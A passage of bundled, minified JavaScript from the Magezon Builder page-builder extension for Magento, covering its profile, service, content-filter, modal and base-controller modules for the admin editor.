defaultSettings=[];magezonBuilderForm.getForm('modals.settings',function(tabs,res){self.defaultSettings=res.defaultValues;});$rootScope.$on('exportShortcode',function(e){self.export();setTimeout(function(){$rootScope.$broadcast('loadStyles');});});$rootScope.$on('importShortcode',function(e){self.import();setTimeout(function(){$rootScope.$broadcast('loadStyles');});});this.export=function(){var content=this.getTargetContent();var _content=this.getContent();if(magezonBuilderService.isJSON(_content)){var key=this.getKey();if(key){_content='['+key+']'+_content+'[/'+key+']';}}\nvar result=content.replace(_content,this.getShortCode());this.getTargetSelector().val(result);this.getTargetSelector().trigger('change');}\nthis.getShortCode=function(){var key=this.getKey();var result='';if(key){result+='['+key+']';}\nresult+=this.toString();if(key){result+='[/'+key+']';}\nreturn result;}\nthis.import=function(){var content=this.getContent();var isJSON=magezonBuilderService.isJSON(content);var profile=this.prepareProfile(content);$rootScope.$apply(function(){$rootScope.profile=angular.extend($rootScope.profile,profile);if(content){if(!isJSON){$rootScope.profile=angular.extend($rootScope.profile,self.defaultSettings);$rootScope.$broadcast('addElement',{type:'text',openModal:false,data:{history:false,content:content}});}}\n$rootScope.$broadcast('exportShortcode');});}\nthis.getTargetSelector=function(){return $('#'+this.getTargetId());}\nthis.getTargetId=function(){return $rootScope.builderConfig.targetId;}\nthis.getKey=function(){return $rootScope.builderConfig.profile.key;}\nthis.getContent=function(){var key=this.getKey();var content=this.getTargetSelector().val();var regExp='\\\\['+key+'\\\\](.*)\\\\[/'+key+'\\\\]';var matches=content.match(regExp);if(matches)content=matches[1];return content;}\nthis.prepareProfile=function(content,force){var key=this.getKey();var regExp='\\\\['+key+'\\\\](.*)\\\\[/'+key+'\\\\]';var matches=content.match(regExp);if(matches)content=matches[1];var profile={builder:elementManager.getBuilderConfig('profile'),elements:[]};var isJSON=magezonBuilderService.isJSON(content);if(isJSON){var _profile=JSON.parse(content);angular.forEach(_profile,function(value,key){if(key!=='elements'){profile[key]=value;}});profile.elements=elementManager.prepareElements(angular.copy(_profile.elements),force);}\nif(!profile['pid'])profile['pid']=magezonBuilderService.getUniqueId();return profile;}\nthis.getJsonElements=function(){return this.prepareElements($rootScope.profile.elements);}\nthis.toString=function(){var profile=angular.copy($rootScope.profile);var result={};var excludedFields=['allowed_types','builder'];angular.forEach(profile,function(value,key){if(excludedFields.indexOf(key)===-1){result[key]=value;}});if(!result['pid'])result['pid']=magezonBuilderService.getUniqueId();result.elements=this.prepareElements($rootScope.profile.elements);return angular.toJson(result);}\nthis.getTargetContent=function(){return this.getTargetSelector().val();}\nthis.prepareElements=function(elements){var _elements=angular.copy(elements);var newElements=[];angular.forEach(_elements,function(element){var builderElement=elementManager.getElement(element.type);if(builderElement.name!==element.builder.name){element.builderName=element.builder.name;}else{delete element.builderName;}\ndelete element.builder;if(builderElement){if(element.elements){element.elements=self.prepareElements(element.elements);}\nnewElements.push(element);}});return newElements;}\nthis.updateElements=function(elements){$rootScope.profile.elements=elements;}}\nreturn profileService;});","Magezon_Builder/js/services/magezonBuilder.min.js":"define(['jquery','angular'],function($,angular){var magezonBuilderService=function($rootScope,magezonBuilderUrl,elementManager){var self=this;self.data={};self.cacheRequests={};this.viewMode='xl';this.setViewMode=function(viewMode){this.viewMode=viewMode;}\nthis.getViewMode=function(viewMode){return this.viewMode;}\nthis.getBuilderConfig=function(requestKey,callbackFunction){var self=this;if(!self.data.hasOwnProperty(requestKey)){if(!self.cacheRequests.hasOwnProperty(requestKey)){$.ajax({url:magezonBuilderUrl.getUrl('mgzbuilder/ajax/loadConfig'),type:'POST',data:{area:$rootScope.builderConfig.area,handle:$rootScope.builderConfig.handle,key:requestKey,class:$rootScope.builderConfig.profile.builder},dataType:'json',success:function(data){self.data[requestKey]=data.config;self.processBuilderConfig(requestKey,data.config);}});}\nif(!self.cacheRequests.hasOwnProperty(requestKey))self.cacheRequests[requestKey]=[];self.cacheRequests[requestKey].push(callbackFunction);}else if(typeof callbackFunction==='function'){callbackFunction(self.data[requestKey]);}}\nthis.processBuilderConfig=function(requestKey,result){angular.forEach(self.cacheRequests[requestKey],function(callbackFunction){if(angular.isFunction(callbackFunction)){callbackFunction(result);}else{callbackFunction=result;}});}\nthis.saveToCache=function(key,data){this.data[key]=data;}\nthis.getFromCache=function(key){if(this.data.hasOwnProperty(key)){return this.data[key];}\nreturn false;}\nthis.getData=function(){return this.data;}\nthis.flattenCollection=function(array,separator,created){var i=0,length,childCollection;array=_.compact(array);length=array.length;created=created||[];for(i;i<length;i++){created.push(array[i]);if(array[i].hasOwnProperty(separator)){childCollection=array[i][separator];delete array[i][separator];this.flattenCollection.call(this,childCollection,separator,created);}}\nreturn created;}\nthis.setProperty=function(array,separator,level,path){var i=0,length,nextLevel,nextPath;array=_.compact(array);length=array.length;level=level||0;path=path||'';for(i;i<length;i++){if(array[i]){_.extend(array[i],{level:level,path:path});}\nif(array[i].hasOwnProperty(separator)){nextLevel=level+1;nextPath=path?path+'.'+array[i].label:array[i].label;this.setProperty.call(this,array[i][separator],separator,nextLevel,nextPath);}}\nreturn array;}\nthis.parseOptions=function(nodes){var caption,value,cacheNodes,copyNodes;nodes=this.setProperty(nodes,'elements');copyNodes=JSON.parse(JSON.stringify(nodes));cacheNodes=this.flattenCollection(copyNodes,'elements');nodes=_.map(nodes,function(node){value=node.value;if(value==null||value===''){if(_.isUndefined(caption)){caption=node.label;}}else{return node;}});return{options:_.compact(nodes),cacheOptions:{plain:_.compact(cacheNodes),tree:_.compact(nodes)}};}\nthis.uniqueid=function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||12;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}\nreturn idstr.toLowerCase();}\nthis.isBackend=function(){return $('#html-body').length?true:false;}\nthis.isJSON=function(str){try{var result=JSON.parse(str);if(angular.isNumber(result)){return false;}}catch(e){return false;}\nreturn true;}\nthis.getDesignValue=function(elem,key){var viewMode=this.getViewMode();var result=elem[key];var start=false;var sizes=['lg','md','sm','xs'];if(elem.device_type=='all')return result;angular.forEach(sizes,function(v,k){if(v==viewMode){start=true;}\nif(start&&elem[v+'_'+key]){result=elem[v+'_'+key];start=false;}});return result;}\nthis.setDesignValue=function(elem,key,value){var viewMode=this.getViewMode();var start=false;var sizes=['lg','md','sm','xs'];var _key;if(elem.device_type=='all'){elem[_key]=value;return;}\nangular.forEach(sizes,function(v,k){if(v==viewMode){start=true;}\nif(start&&elem[v+'_'+key]){_key=v+'_'+key;start=false;}});if(!_key)_key='md';elem[_key]=value;}\nthis.getResponiveValue=function(elem,key){var viewMode=this.getViewMode();var result=elem[key];var start=false;var sizes=['xl','lg','md','sm','xs'];angular.forEach(sizes,function(v,k){if(v==viewMode){start=true;}\nif(start&&elem[v+'_'+key]){result=elem[v+'_'+key];start=false;}});return result;}\nthis.setResponiveValue=function(elem,key,value){var viewMode=this.getViewMode();var start=false;var sizes=['xl','lg','md','sm','xs'];var _key;angular.forEach(sizes,function(v,k){if(v==viewMode){start=true;}\nif(start&&elem[v+'_'+key]){_key=v+'_'+key;start=false;}});if(!_key)_key='md_'+key;elem[_key]=value;}\nthis.getFromLocalStorage=function(key){if(window.localStorage){key='magezon.'+key;var result=window.localStorage[key];if(this.isJSON(result)){result=angular.fromJson(result);}\nreturn result;}}\nthis.saveToLocalStorage=function(key,value){if(window.localStorage){key='magezon.'+key;if(angular.isArray(value)||angular.isObject(value)){value=angular.toJson(value);}\nreturn window.localStorage[key]=value;}}\nthis.elemPost=function(elem,url,data,isJson,successFunction,errorFunction,finallyFunction){var spinnerHtml='<div class=\"mgz-spinner\"><i></i></div>';var el=elementManager.getEl(elem);if(!el.children('.mgz-spinner').length){el.prepend(spinnerHtml);}\nif(!data)data={};if(angular.isObject(data)){data['form_key']=window.FORM_KEY;}\n$.ajax({url:magezonBuilderUrl.getUrl(url),type:'POST',data:data,dataType:isJson?'json':'text',success:function(res){if(typeof successFunction==='function'){successFunction(res);}\nif(typeof finallyFunction==='function'){finallyFunction(res);}\nel.children('.mgz-spinner').remove();},error:function(jq,status,message){console.log(jq);console.log(status);console.log(message);if(typeof errorFunction==='function'){errorFunction(jq,status,message);}\nif(typeof finallyFunction==='function'){finallyFunction(jq,status,message);}\nel.children('.mgz-spinner').remove();}});}\nthis.post=function(url,data,isJson,successFunction,errorFunction,finallyFunction){if(!data)data={};if(angular.isObject(data)){data['form_key']=window.FORM_KEY;}\n$.ajax({url:magezonBuilderUrl.getUrl(url),type:'POST',data:data,dataType:isJson?'json':'text',success:function(res){if(typeof successFunction==='function'){successFunction(res);}\nif(typeof finallyFunction==='function'){finallyFunction(res);}},error:function(jq,status,message){console.log(jq);console.log(status);console.log(message);if(typeof errorFunction==='function'){errorFunction(jq,status,message);}\nif(typeof finallyFunction==='function'){finallyFunction(jq,status,message);}}});}\nthis.capitalize=function(str){return str[0].toUpperCase()+str.slice(1);}\nthis.removeslashes=function(str){return(str+'').replace(/\\\\(.?)/g,function(s,n1){switch(n1){case'\\\\':return'\\\\'\ncase'0':return'\\u0000'\ncase'':return''\ndefault:return n1}});}\nthis.addslashes=function(str){return(str+'').replace(/[\\\\\"']/g,'\\\\$&').replace(/\\u0000/g,'\\\\0').replace(/{/g,'\\\\{').replace(/}/g,'\\\\}');}\nthis.isBoolean=function(str){if(str){var _str=str.toLowerCase();if(_str=='true'||_str=='false'||_str=='1'||_str=='0'){return true;}}\nreturn false;}\nthis.strToBoolean=function(str){if(this.isBoolean(str)){var _str=str.toLowerCase();if(_str=='true'||_str=='1')return true;if(_str=='false'||_str=='0')return false;}}\nthis.getUniqueId=function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||12;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}\nreturn idstr.toLowerCase();}\nthis.isEmpty=function(obj){return Object.keys(obj).length==0;}}\nreturn magezonBuilderService;});","Magezon_Builder/js/services/filter.min.js":"define(['jquery','angular'],function($,angular){var filter=function($rootScope,magezonBuilderUrl,magezonBuilderService){var self=this;var wysiwyg=this.config=angular.copy($rootScope.builderConfig.wysiwyg);var tinymce4=wysiwyg.tinymce4;self.makeDirectiveUrl=function(directive){return this.config['directives_url'].replace(/directive/,'directive/___directive/'+directive).replace(/\\/$/,'');}\nself.parseAttributesString=function(attributes){var result={};attributes.gsub(/(\\w+)(?:\\s*=\\s*(?:(?:\"((?:\\\\.|[^\"])*)\")|(?:'((?:\\\\.|[^'])*)')|([^>\\s]+)))?/,function(match){if(magezonBuilderService.isBoolean(match[2])){result[match[1]]=magezonBuilderService.strToBoolean(match[2]);}else if(magezonBuilderService.isBoolean(match[4])){result[match[1]]=magezonBuilderService.strToBoolean(match[4]);}else{result[match[1]]=match[2];}});return result;}\nself.removeDuplicateAncestorWidgetSpanElement=function(content){var parser,doc;if(!window.DOMParser){return content;}\nparser=new DOMParser();doc=parser.parseFromString(content.replace(/&quot;/g,'&amp;quot;'),'text/html');[].forEach.call(doc.querySelectorAll('.magento-widget'),function(widgetEl){var widgetChildEl=widgetEl.querySelector('.magento-widget');if(!widgetChildEl){return;}\n[].forEach.call(widgetEl.childNodes,function(el){widgetEl.parentNode.insertBefore(el,widgetEl);});widgetEl.parentNode.removeChild(widgetEl);});return doc.body?doc.body.innerHTML.replace(/&amp;quot;/g,'&quot;'):content;}\nself.convertMediaDirectivesToUrls=function(html){var mediaDirectiveRegExp=/\\{\\{\\s*media\\s+url\\s*=\\s*\"?[^\"\\s\\}]+\"?\\s*\\}\\}/g;var mediaDirectiveMatches=html.match(mediaDirectiveRegExp);if(mediaDirectiveMatches){mediaDirectiveMatches.forEach(function(mediaDirective){var urlRegExp=/\\{\\{\\s*media\\s+url\\s*=\\s*(?:\"|&quot;)?(.+)(?=}})\\s*\\}\\}/;var urlMatches=mediaDirective.match(urlRegExp);if(urlMatches&&typeof urlMatches[1]!==\"undefined\"){html=html.replace(mediaDirective,magezonBuilderUrl.getImageUrl(urlMatches[1].replace(/\"/g,\"\").replace(/&quot;/g,\"\").replace(/'/g,\"\")));}});}\nreturn html;}\nself.encodeContent=function(content,convert){if(!content)return;content=self.convertMediaDirectivesToUrls(content);content=self.encodeWidgets(content);return content;}\nself.tinymce4EncodeDirectives=function(content){return content.gsub(/<([a-z0-9\\-\\_]+[^>]+?)([a-z0-9\\-\\_]+=\"[^\"]*?\\{\\{.+?\\}\\}.*?\".*?)>/i,function(match){var attributesString=match[2],decodedDirectiveString;attributesString=attributesString.gsub(/([a-z0-9\\-\\_]+)=\"(.*?)(\\{\\{.+?\\}\\})(.*?)\"/i,function(m){decodedDirectiveString=encodeURIComponent(Base64.mageEncode(m[3].replace(/&quot;/g,'\"')+m[4]));return m[1]+'=\"'+m[2]+this.makeDirectiveUrl(decodedDirectiveString)+'\"';}.bind(this));return'<'+match[1]+attributesString+'>';}.bind(this));}\nself.tinymce3EncodeDirectives=function(content){return content.gsub(/<([a-z0-9\\-\\_]+[^>]+?)([a-z0-9\\-\\_]+=\"[^\"]*?\\{\\{.+?\\}\\}.*?\".*?)>/i,function(match){var attributesString=match[2],decodedDirectiveString;attributesString=attributesString.gsub(/([a-z0-9\\-\\_]+)=\"(.*?)(\\{\\{.+?\\}\\})(.*?)\"/i,function(m){decodedDirectiveString=encodeURIComponent(Base64.mageEncode(m[3].replace(/&quot;/g,'\"')));return m[1]+'=\"'+m[2]+this.makeDirectiveUrl(decodedDirectiveString)+m[4]+'\"';}.bind(this));return'<'+match[1]+attributesString+'>';}.bind(this));}\nself.decodeContent=function(content){if(tinymce4){content=self.tinymce4DecodeDirectives(content);}else{content=self.tinymce3DecodeDirectives(content);}\ncontent=self.decodeWidgets(content);return content;}\nself.tinymce4DecodeDirectives=function(content){var directiveUrl=this.makeDirectiveUrl('%directive%').split('?')[0],regexEscapedDirectiveUrl=directiveUrl.replace(/([$^.?*!+:=()\\[\\]{}|\\\\])/g,'\\\\$1'),regexDirectiveUrl=regexEscapedDirectiveUrl.replace('%directive%','([a-zA-Z0-9,_-]+(?:%2[A-Z]|)+\\/?)(?:(?!\").)*')+'/?(\\\\\\\\?[^\"]*)?',reg=new RegExp(regexDirectiveUrl);return content.gsub(reg,function(match){return Base64.mageDecode(decodeURIComponent(match[1]).replace(/\\/$/,'')).replace(/\"/g,'&quot;');});}\nself.tinymce3DecodeDirectives=function(content){var directiveUrl=this.makeDirectiveUrl('%directive%').split('?')[0],regexEscapedDirectiveUrl=directiveUrl.replace(/([$^.?*!+:=()\\[\\]{}|\\\\])/g,'\\\\$1'),regexDirectiveUrl=regexEscapedDirectiveUrl.replace('%directive%','([a-zA-Z0-9,_-]+(?:%2[A-Z]|)+\\/?)(?:(?!\").)*')+'/?(\\\\\\\\?[^\"]*)?',reg=new RegExp(regexDirectiveUrl);return content.gsub(reg,function(match){return Base64.mageDecode(decodeURIComponent(match[1]).replace(/\\/$/,'')).replace(/\"/g,'&quot;');});}\nself.encodeWidgets=function(content){if(tinymce4){content=self.tinymce4EncodeWidgets(self.decodeWidgets(content));content=self.removeDuplicateAncestorWidgetSpanElement(content);}else{content=self.tinymce3EncodeWidgets(content);}\nreturn content;}\nself.tinymce4EncodeWidgets=function(content){return content.gsub(/\\{\\{widget(.*?)\\}\\}/i,function(match){var attributes=self.parseAttributesString(match[1]),imageSrc,imageHtml='';if(attributes.type){attributes.type=attributes.type.replace(/\\\\\\\\/g,'\\\\');imageSrc=self.config.placeholders[attributes.type];if(imageSrc){imageHtml+='<span class=\"magento-placeholder magento-widget mceNonEditable\" '+'contenteditable=\"false\">';}else{imageSrc=config['error_image_url'];imageHtml+='<span '+'class=\"magento-placeholder magento-placeholder-error magento-widget mceNonEditable\" '+'contenteditable=\"false\">';}\nimageHtml+='<img';imageHtml+=' id=\"'+Base64.idEncode(match[0])+'\"';imageHtml+=' src=\"'+imageSrc+'\"';imageHtml+=' />';if(self.config.widget_types[attributes.type]){imageHtml+=self.config.widget_types[attributes.type];}\nimageHtml+='</span>';return imageHtml;}});}\nself.tinymce3EncodeWidgets=function(content){return content.gsub(/\\{\\{widget(.*?)\\}\\}/i,function(match){var attributes=self.parseAttributesString(match[1]),imageSrc,imageHtml;if(attributes.type){attributes.type=attributes.type.replace(/\\\\\\\\/g,'\\\\');imageSrc=this.config['widget_placeholders'][attributes.type];imageHtml='<img';imageHtml+=' id=\"'+Base64.idEncode(match[0])+'\"';imageHtml+=' src=\"'+imageSrc+'\"';imageHtml+=' title=\"'+\nmatch[0].replace(/\\{\\{/g,'{').replace(/\\}\\}/g,'}').replace(/\\\"/g,'&quot;')+'\"';imageHtml+='>';return imageHtml;}}.bind(this));}\nself.decodeWidgets=function(content){if(tinymce4){content=self.tinymce4DecodeWidgets(content);}else{content=self.tinymce3DecodeWidgets(content);}\nreturn content;}\nself.tinymce4DecodeWidgets=function(content){return content.gsub(/(<span class=\"[^\"]*magento-widget[^\"]*\"[^>]*>)?<img([^>]+id=\"[^>]+)>(([^>]*)<\\/span>)?/i,function(match){var attributes=self.parseAttributesString(match[2]),widgetCode;if(attributes.id){widgetCode=Base64.idDecode(attributes.id);if(widgetCode.indexOf('{{widget')!==-1){return widgetCode;}}\nreturn match[0];});}\nself.tinymce3DecodeWidgets=function(content){return content.gsub(/<img([^>]+id=\\\"[^>]+)>/i,function(match){var attributes=self.parseAttributesString(match[1]),widgetCode;if(attributes.id){widgetCode=Base64.idDecode(attributes.id);if(widgetCode.indexOf('{{widget')!==-1){return widgetCode;}}\nreturn match[0];}.bind(this));}\nself.processContent=function(content){var result=content.gsub(/<img\\s[^>]*?src\\s*=\\s*['\\\"]([^'\\\"]*?)['\\\"][^>]*?>/i,function(match){if(match[1].indexOf($rootScope.builderConfig.mediaUrl)!==-1){return match[0].replace(match[1],self.urlToDirective(match[1]));}else{return match[0];}});return result;}\nself.convertImageToDirective=function(content){content=content.replace(/(data-mce-selected=\"1\")/g,'\\\\$1');content=content.gsub(/<img\\s[^>]*?src\\s*=\\s*['\\\"]([^'\\\"]*?)['\\\"][^>]*?>/i,function(match){var result;if(match[1].indexOf($rootScope.builderConfig.mediaUrl)!==-1){var mediaDirective=self.urlToDirective(match[1]);result=match[0].replace(match[1],mediaDirective);result=result.replace('data-mce-src=\"'+match[1]+'\"','');}else{result=match[0];}\nreturn result;});return content;}\nself.urlToDirective=function(imageUrl){var mediaUrl=self.convertUrlToPathIfOtherUrlIsOnlyAPath($rootScope.builderConfig.mediaUrl,imageUrl);var mediaPath=imageUrl.split(mediaUrl);return\"{{media url=\"+mediaPath[1]+\"}}\";}\nself.convertUrlToPathIfOtherUrlIsOnlyAPath=function(url,otherUrl){return self.isPathOnly(otherUrl)?self.getPathFromUrl(url):url;}\nself.isPathOnly=function(url){return url.indexOf(\"/\")===0;}\nself.getPathFromUrl=function(url){var a=document.createElement(\"a\");a.href=url;return a.pathname;}}\nreturn filter;});","Magezon_Builder/js/services/modal.min.js":"define(['jquery','angular'],function($,angular){var modal=function($rootScope,$uibModal,magezonBuilderUrl){this.action='append';var self=this;self.modals={};$rootScope.$on('closeAllModals',function(e){self.closeModal();});this.registerModals=function(modals){var newModals={};angular.forEach(modals,function(modal,key){modal['key']=key;if(!modal.hasOwnProperty('key'))modal['size']={};if(!modal.hasOwnProperty('position'))modal['position']={};require([modal['element']],function(config){self.modals[key]=angular.merge(modal,config);});});}\nthis.getModal=function(name){return self.modals[name];}\nthis.getElement=function(){return this.element;}\nthis.setElement=function(element){this.element=element;}\nthis.getAction=function(){return this.action;}\nthis.setAction=function(action){this.action=action;}\nthis.getData=function(){return this.data;}\nthis.setData=function(data){this.data=data;}\nthis.getOpenModal=function(){return this.openModal;}\nthis.setOpenModal=function(openModal){this.openModal=openModal;}\nthis.open=function(name,config,closeCallback,cancelCallback){if(!config)config={};if(!closeCallback)closeCallback=function(){};if(!cancelCallback)cancelCallback=function(){};if(!config.backdrop){self.closeModal();}\nvar modal=self.getModal(name);if(modal){if(modal.controller){config.controller=modal.controller;}else{config.controller='modalBaseController';}\nif(!config.templateUrl&&modal.templateUrl)config.templateUrl=modal.templateUrl;if(!config.controllerAs)config.controllerAs='mgz';config.windowTemplateUrl=magezonBuilderUrl.getViewFileUrl(config.windowTemplateUrl?config.windowTemplateUrl:'Magezon_Builder/js/templates/modal/window.html');if(config.openedClass){config.openedClass+=' mgz-modal-open';}else{config.openedClass='mgz-modal-open';}\nif(config.windowClass){config.windowClass+=' mgz-modal';}else{config.windowClass='mgz-modal';}\nconfig.windowClass+=' '+self.getModalId(name);if(config.templateUrl)config.templateUrl=magezonBuilderUrl.getViewFileUrl(config.templateUrl);if(!config.hasOwnProperty('backdrop'))config['backdrop']=false;if(!config.hasOwnProperty('keyboard'))config['keyboard']=false;if(modal.resizable)config.windowClass+=' mgz-modal-resizable';var resolve={modal:modal,form:{}};if(config.resolve){config.resolve=angular.extend(resolve,config.resolve);}else{config.resolve=resolve;}\nvar uibModal=$uibModal.open(config);uibModal.result.then(closeCallback,cancelCallback);if(!config.backdrop){self.currentModal=uibModal;self.currentModal.name=name;}\nreturn uibModal;}else{alert('There is no modal with name '+name);}}\nthis.getModalId=function(name){return'mgz-modal-'+name;}\nthis.closeModal=function(name){if(!name&&self.currentModal){self.currentModal.dismiss('cancel');}}}\nreturn modal;});","Magezon_Builder/js/controllers/base.min.js":"define(['jquery','underscore','angular','Magezon_Builder/js/apply/main','Magezon_Builder/js/parallax'],function($,_,angular,mage,parallax){var isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera);var baseCtrl=function($scope,$rootScope,$timeout,magezonBuilderService,magezonBuilderUrl,magezonBuilderFilter,elementManager,$sce,$interpolate,magezonBuilderModal,$compile){var self=this;var element=$scope.element;self.getBuilderElement=function(type){return elementManager.getElement(type);}\n$scope.controls=[];$scope.controlsTemplateUrl=magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/controls.html');$scope.headingTypes=['h1','h2','h3','h4','h5','h6'];$scope.alignTypes=['left','center','right'];$scope.loaded=false;$scope.toolbarLoaded=false;$scope.toolbar=true;$scope.resizableLoaded=false;$scope.resizable=true;$scope.addBlock=true;$scope.$on('loadElements',function(event,elem){self.afterRender();});$scope.loadElement=function(){}\n$scope.getEl=function(){return elementManager.getEl(element);}\nself.isProfile=function(){if(!element.id||element.type=='profile'){return true;}\nreturn false;}\n$scope.getElemIndex=function(elem){return _.findIndex(element.elements,function(_elem){return _elem.id==elem.id;});}\n$scope.isChildren=function(elem){var index=$scope.getElemIndex(elem);return(index!==-1)?true:false;}\nself.onDragstart=function(elem){$rootScope.draggingElement=elem;$rootScope.$broadcast('onDragstart',elem);}\nself.onDragend=function(elem){$rootScope.draggingElement='';$scope.controls=[];$rootScope.$broadcast('onDragend',elem);$('.mgz-element-collection-dragover').removeClass('mgz-element-collection-dragover');}\nself.onCanceled=function(elem){$rootScope.draggingElement='';$scope.controls=[];$rootScope.$broadcast('onCanceled',elem);}\nself.onMoved=function(elem){$rootScope.draggingElement='';$scope.controls=[];$rootScope.$broadcast('onMoved',elem);}\nself.getWrapperClasses=function(){var classes=[];if(element.animation_in){classes.push('mgz-animated');classes.push(element.animation_in);if(element.animation_infinite){classes.push('mgz-animated-infinite');}}\nif(element.el_class)classes.push(element.el_class);if(element.hidden_default)classes.push('mgz-element-hide-default');if(element.title_align)classes.push('mgz-element-title-align-'+element.title_align);if(element.el_float){var _float=magezonBuilderService.getDesignValue(element,'el_float');if(_float)classes.push('f-'+_float);}\nclasses.push(element.id);classes.push('mgz-element');if(!element.builder.is_collection)classes.push('mgz-child');classes.push('mgz-element-'+element.type);if(element.builder.is_collection)classes.push('mgz-element-collection');if(element.builder.is_collection&&!element.elements.length){classes.push('mgz-element-empty');}\nif(element.disable_element)classes.push('mgz-element-disabled');if(element.builder.actived||($rootScope.editingElement&&element.id==$rootScope.editingElement.id))classes.push('mgz-element-actived');if(element.builder.editing)classes.push('mgz-element-editing');if(element.builder.hovered)classes.push('mgz-element-hover');if(element.elements&&element.elements.length){classes.push('has-children');}\nvar viewMode=magezonBuilderService.getViewMode();if(element[viewMode+'_hide'])classes.push('mgz-hidden');classes=classes.concat(self.getViewModeClass(element));if(element.builder.additionalClasses){classes=classes.concat(element.builder.additionalClasses);}\nreturn classes;}\nself.getInnerClasses=function(){var classes=[];classes.push('mgz-element-inner');classes.push(self.getStyleHtmlId());if(element.el_inner_class)classes.push(element.el_inner_class);return classes;}\nself.getViewModeClass=function(elem){var classes=[];if(elem.builder&&elem.builder.resizable){var responsiveClass=magezonBuilderService.getResponiveValue(elem,'size');if(responsiveClass){classes.push('mgz-col-xs-'+responsiveClass);}else{classes.push('mgz-col-xs-12');}\nvar modeOffset=magezonBuilderService.getResponiveValue(elem,'offset_size');if(modeOffset)classes.push('mgz-col-xs-offset-'+modeOffset);}\nreturn classes;}\n$scope.getTrustedHtml=function(html){return $sce.trustAsHtml(magezonBuilderFilter.encodeContent(html));}\n$scope.trustAsResourceUrl=function(url){return $sce.valueOf($sce.trustAsResourceUrl(url));}\n$scope.getBuilderElementDescription=function(){var builderElement=element.builder;return builderElement.builder_description?$interpolate(builderElement.builder_description)($scope):'';}\n$scope.getPlaceHolderClassess=function(){var classes;if($rootScope.draggingElement){var elem=$rootScope.draggingElement;var classes=self.getViewModeClass(elem);if(elem.el_float)classes+=' f-'+elem.el_float;}\nreturn classes;}\n$scope.getTitleHtml=function(){if(!element.title_tag)element.title_tag='h4';var html='<'+element.title_tag+' class=\"title\">';if(element.add_icon&&element.icon_position=='left'){html+='<i class=\"mgz-icon-element '+element.icon+'\"></i>';}\nif(element.title){html+='<span>'+element.title+'</span>';}\nif(element.add_icon&&element.icon_position=='right'){html+='<i class=\"mgz-icon-element '+element.icon+'\"></i>';}\nhtml+='</'+element.title_tag+'>';return html;}\nself.getParallaxId=function(){return element.id?element.id+'-p':'';}\nself.getStyleHtmlId=function(){return element.id?element.id+'-s':'';}\nself.onMouseEnter=function(e){if(!$rootScope.draggingElement||($('.mgz-element-editing').length&&$('.mgz-element-editing')!==$scope.getEl())){if(!$scope.toolbarLoaded&&$scope.toolbar){var html=$compile('<magezon-builder-element-actions></magezon-builder-element-actions>')($scope);$scope.getEl().prepend(html);$scope.toolbarLoaded=true;}\nif(!$scope.resizableLoaded&&$scope.resizable&&element.builder.resizable){var html=$compile('<magezon-builder-element-resizable></magezon-builder-element-resizable>')($scope);$scope.getEl().append(html);$scope.resizableLoaded=true;}\nelement.builder.hovered=true;var target=$(e.currentTarget);$scope.controls=self.getControls();angular.forEach($scope.controls,function(elem,index){elem.builder.controlsVisible=false;});$timeout(function(){var controlSelector=target.children('.mgz-element-wrap-top').children('.mgz-element-controls');if(target.find('.mgz-element-hover').length){element.builder.controlsVisible=false;}else{element.builder.controlsVisible=true;}\nsetTimeout(function(){if(controlSelector.length){var navSelector=$('#'+$rootScope.builderConfig.htmlId+' .mgz-navbar');if(navSelector.length){var navOffsetRight=navSelector.offset().left+navSelector.width();var controlSelectorOffsetRight=controlSelector.offset().left+controlSelector.width()+2;if(controlSelectorOffsetRight>navOffsetRight){controlSelector.css('right','0');controlSelector.css('left','auto');}else{controlSelector.css('right','auto');if(target.css('position')=='static'){controlSelector.css('left',target.position().left);}else{controlSelector.css('left','0');}}}}});},200);}}\nself.onMouseLeave=function(e){element.builder.hovered=false;if(!$rootScope.draggingElement){var target=$(e.currentTarget);$scope.controls=[];element.builder.controlsVisible=false;}}\nself.getParents=function(){var parents={};var prepareParents=function(_scope,_parents){if(_scope.$parent){var _element=_scope.element;if(_element&&_element.id&&!_parents.hasOwnProperty(_element.id)){_parents[_element.id]=_element;}\nprepareParents(_scope.$parent,_parents);}}\nprepareParents($scope.$parent,parents);return _.values(parents).reverse();}\nself.getControls=function(){var parents=self.getParents();return parents;}\nself.getControlClasses=function(elem,$last){var classes=[];classes.push('mgz-element-control');classes.push('mgz-element-'+elem.type+'-control');if($last)classes.push('mgz-element-control-last mgz-element-control-green');return classes;}\n$scope.$on('editElement',function($e,elem,activeTab){if(elem.id==element.id){self.editElement(elem,activeTab);$rootScope.$broadcast('elementReloaded',element);}})\nself.editElement=function(elem,activeTab){elem.builder.editing=false;elem.builder.hovered=false;$rootScope.editingElement=elem;var modal=magezonBuilderModal.open('element',{windowClass:'mgz-modal-'+elem.type,resolve:{form:{element:elem,activeTab:activeTab}}},function(){self.deactiveElement(elem);$rootScope.editingElement='';},function(){self.deactiveElement(elem);$rootScope.editingElement='';});}\nself.dropElement=function(elem,index,parent){$rootScope.$broadcast('removeElement',elem,{history:false});$rootScope.$broadcast('beforeDropElement',elem);$scope.$apply(function(){parent.elements.splice(index,0,elem);self.deactiveElement(elem);$rootScope.$broadcast('addHistory',{type:'moved',title:elem.builder.name});});self.onDragend();$rootScope.$broadcast('afterDropElement',elem);return true;}\n$scope.$on('activeElement',function(event,elem){if(elem.id==element.id){self.activeElement(element);}else{element.builder.actived=false;}});self.activeElement=function(elem){elem.builder.actived=true;$rootScope.activedElement=elem;}\n$scope.$on('deactiveElement',function(event,elem){self.deactiveElement(element);});self.deactiveElement=function(elem){elem.builder.actived=false;$rootScope.activedElement='';}\n$scope.$on('gotoElement',function(event,elem){if(elem.id==element.id){var height=$('.page-main-actions > .page-actions._fixed').outerHeight()+5;var _elem=$(\".mgz-builder .mgz-element.\"+element.id);if(_elem.is(':visible')){$('html, body').stop().animate({scrollTop:_elem.offset().top-height},1000);}}});$scope.removeSpinner=function(){$scope.getEl().children('.mgz-spinner').remove();}\nvar addAddBlock=function(){if($scope.addBlock&&!self.isProfile()){var _elem=element;if(_elem.builder.is_collection){$scope.removeSpinner();if(!_elem.elements.length){var 